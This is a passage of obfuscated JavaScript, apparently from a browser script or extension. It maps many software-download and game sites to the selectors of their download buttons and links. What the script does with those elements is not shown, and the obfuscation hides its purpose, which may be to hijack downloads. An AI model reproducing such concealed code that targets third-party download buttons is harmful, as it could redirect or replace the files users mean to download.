0xfe90e4(0x356)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4ba)+a0_0xfe90e4(0x399)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x20b)+a0_0xfe90e4(0x202)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mxj'+'m.g'+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x2db)+a0_0xfe90e4(0x24a)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x192)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+'com']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ce)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x209)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820['gw.'+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e4)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3f0)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x481)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x279)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x364)+'gml'+'unt'+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x25b)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['oth'+a0_0xfe90e4(0x240)+'gml'+'unt'+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x211)+a0_0xfe90e4(0x408)+a0_0xfe90e4(0x3fa)+a0_0xfe90e4(0x4e5)+a0_0xfe90e4(0x366)]=['.An'+'Det'+'CLS'+'\x20.a'+a0_0xfe90e4(0x2cf)+a0_0xfe90e4(0x550)],a0_0x18b820['www'+a0_0xfe90e4(0x4f4)+'me1'+'717'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x541)+'_co'+'n\x20a'],a0_0x18b820['m.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x54a)+'7.c'+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c0)+a0_0xfe90e4(0x257)+a0_0xfe90e4(0x36d)+'.cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x2ad)+a0_0xfe90e4(0x183)+a0_0xfe90e4(0x48d)+'n']=[a0_0xfe90e4(0x230)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x306)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+a0_0xfe90e4(0x4aa)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x230)+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x487)+a0_0xfe90e4(0x529)+a0_0xfe90e4(0x459)+'tyy'+'w.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4c2)+a0_0xfe90e4(0x38d)+'2',a0_0xfe90e4(0x158)+'tto'+a0_0xfe90e4(0x258)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x225)+'fla'+a0_0xfe90e4(0x481)+'cn']=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+'p\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4a0)+'ash'+a0_0xfe90e4(0x30d)]=['.do'+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x2a6)+a0_0xfe90e4(0x30f)+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ff)+'e.1'+'23c'+'ha.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mti'+'me.'+a0_0xfe90e4(0x2bc)+'cha'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnL'+a0_0xfe90e4(0x48b)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+a0_0xfe90e4(0x22e)+a0_0xfe90e4(0x16a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x1ff)+a0_0xfe90e4(0x522)+'e\x20a'],a0_0x18b820['m.4'+'399'+a0_0xfe90e4(0x206)+a0_0xfe90e4(0x33e)+'om']=['.m-'+'dow'+a0_0xfe90e4(0x324)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x509)+a0_0xfe90e4(0x3f8)+'om']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'huj'+'u5.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x383)+a0_0xfe90e4(0x538)+a0_0xfe90e4(0x301)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x367)+'n\x20a'],a0_0x18b820['m.p'+a0_0xfe90e4(0x49a)+'ouy'+a0_0xfe90e4(0x295)+'com']=[a0_0xfe90e4(0x48c)+'nkB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x14f)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x4e5)+'cn']=[a0_0xfe90e4(0x40b)+'btn'+'\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+'-de'+a0_0xfe90e4(0x30f)+'l-h'+a0_0xfe90e4(0x2d7)+'er\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'0cs'+a0_0xfe90e4(0x187)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x15d)+a0_0xfe90e4(0x2c3)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x34e)+'gam'+a0_0xfe90e4(0x2aa)+'x\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ez'+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820['m.e'+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1ae)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x17d)+'i56'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d.s'+a0_0xfe90e4(0x548)+a0_0xfe90e4(0x50f)+a0_0xfe90e4(0x416)+'om']=['.to'+'pdo'+'wn\x20'+'a\x20','.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x543)+'\x20im'+'g',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+a0_0xfe90e4(0x4ac)+'mg'],a0_0x18b820['bk.'+a0_0xfe90e4(0x297)+a0_0xfe90e4(0x3d3)+a0_0xfe90e4(0x4a6)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x465)+a0_0xfe90e4(0x33c)+'ji.'+'com']=[a0_0xfe90e4(0x32b)+a0_0xfe90e4(0x376)+'ns\x20'+'.az'+a0_0xfe90e4(0x38d)+'1\x20a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x47b)+a0_0xfe90e4(0x2a3)+'.co'+'m']=[a0_0xfe90e4(0x392)+'wn-'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x1d6)+a0_0xfe90e4(0x393)+'-1'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ne'+'wyx'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x426)+a0_0xfe90e4(0x41e)+a0_0xfe90e4(0x38a)+a0_0xfe90e4(0x1f3)+'wn',a0_0xfe90e4(0x49c)+a0_0xfe90e4(0x321)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x4e9)+'x.n'+'et']=['.ms'+'-bt'+'ns\x20'+'a',a0_0xfe90e4(0x318)+a0_0xfe90e4(0x381)+a0_0xfe90e4(0x461)+'inf'+a0_0xfe90e4(0x52b)],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1c4)+'dre'+a0_0xfe90e4(0x545)+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+a0_0xfe90e4(0x256)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'n\x20a'],a0_0x18b820['tes'+a0_0xfe90e4(0x157)+a0_0xfe90e4(0x26f)+a0_0xfe90e4(0x194)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x1ae)+'om']=['.bt'+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1f7)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x42c)+a0_0xfe90e4(0x373)+'com']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x28c)+a0_0xfe90e4(0x212)+'l\x20l'+a0_0xfe90e4(0x3ab)],a0_0x18b820['m.f'+a0_0xfe90e4(0x370)+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x503)+a0_0xfe90e4(0x365)+a0_0xfe90e4(0x3ab)],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+a0_0xfe90e4(0x414)+a0_0xfe90e4(0x30e)+'cn']=['.az'+'bnt'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x50d)+'eye'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x207)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x54c)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x51b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d),'.ad'+'dre'+a0_0xfe90e4(0x545)+'a'],a0_0x18b820[a0_0xfe90e4(0x39f)+'nne'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x540)+a0_0xfe90e4(0x203)+a0_0xfe90e4(0x4b0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x37d)+'net'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x4a5)+'roc'+'ivi'+a0_0xfe90e4(0x21c)+'t']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4f2)+a0_0xfe90e4(0x231)+a0_0xfe90e4(0x1b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.zr'+'ing'+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820['zri'+'ng.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x31a)+'ar3'+a0_0xfe90e4(0x224)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20a','#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820['www'+'.wa'+a0_0xfe90e4(0x2de)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.69'+a0_0xfe90e4(0x542)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1bc)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820['www'+a0_0xfe90e4(0x26b)+a0_0xfe90e4(0x415)+'g.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x228)+'dg.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f2)+'ez.'+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+a0_0xfe90e4(0x480)],a0_0x18b820[a0_0xfe90e4(0x409)+a0_0xfe90e4(0x2fe)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x2a6)+'tai'+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+'oks'+a0_0xfe90e4(0x489)+'.co'+'m']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x4b1)+a0_0xfe90e4(0x487)+'t.c'+'om']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a1)+a0_0xfe90e4(0x160)+'cn']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x536)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+a0_0xfe90e4(0x3bb)+a0_0xfe90e4(0x32d)+'com']=[a0_0xfe90e4(0x413)+a0_0xfe90e4(0x1b8)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x1ba)+a0_0xfe90e4(0x2af)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ki'+'nds'+'oft'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x54b)+'sof'+a0_0xfe90e4(0x1d9)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+'liv'+'.cn']=['.do'+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['m.d'+a0_0xfe90e4(0x2d3)+'v.c'+'n']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x421)+a0_0xfe90e4(0x369)+a0_0xfe90e4(0x521)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x347)+a0_0xfe90e4(0x315)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x2f5)+'oad'+a0_0xfe90e4(0x3d7)+a0_0xfe90e4(0x352)+'i','.do'+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+a0_0xfe90e4(0x21c)+'t']=['.bt'+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x396)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+'.ne'+'t']=['.bt'+a0_0xfe90e4(0x426)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x31a)+'zsk'+'y.n'+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x223)+a0_0xfe90e4(0x3b7)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+'n-w'+a0_0xfe90e4(0x4cf)+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4fd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x28e)+a0_0xfe90e4(0x26e)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x29d)+'c99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x230)+'me_'+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn\x20'+'a','.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d5)+a0_0xfe90e4(0x4e6)+a0_0xfe90e4(0x4ea)+'n.c'+'om']=['#do'+'wnl'+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x1ec)+a0_0xfe90e4(0x50b)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+'\x20a',a0_0xfe90e4(0x318)+'dre'+'ss'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x168)+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2fb)+a0_0xfe90e4(0x401)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x3b9)+a0_0xfe90e4(0x354)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+'n\x20a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x291)+a0_0xfe90e4(0x1da)+'om']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.y'+a0_0xfe90e4(0x483)+a0_0xfe90e4(0x4e0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x239)+a0_0xfe90e4(0x42d)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x349)+a0_0xfe90e4(0x3d6)+'a'],a0_0x18b820[a0_0xfe90e4(0x174)+'60s'+a0_0xfe90e4(0x30a)+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'bit'+'\x20a','#do'+'wnl'+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sf'+a0_0xfe90e4(0x2f8)+'.co'+'m']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x184)+a0_0xfe90e4(0x353)+'om']=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x4dd)+a0_0xfe90e4(0x2df)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x26c)+'99.'+'cn']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.91'+a0_0xfe90e4(0x274)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+'st\x20'+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1a6)+a0_0xfe90e4(0x1c8)+a0_0xfe90e4(0x274)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'nLi'+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x19c)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x151)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'ink'+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.53'+a0_0xfe90e4(0x51d)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x3be)+a0_0xfe90e4(0x362)+'r_d'+a0_0xfe90e4(0x3f4)+'loa'+'d\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x2c8)+a0_0xfe90e4(0x494)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'